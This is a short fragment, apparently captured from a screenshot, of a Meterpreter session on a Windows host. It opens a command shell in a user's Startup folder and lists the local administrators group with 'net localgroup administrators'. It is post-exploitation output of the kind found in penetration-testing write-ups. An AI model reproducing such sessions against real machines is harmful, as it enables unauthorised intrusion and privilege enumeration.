 meterpreter > shell
Process 2308 created.
Channel 2 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>net localgroup administrators
net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
admin
Administrator
The command completed successfully.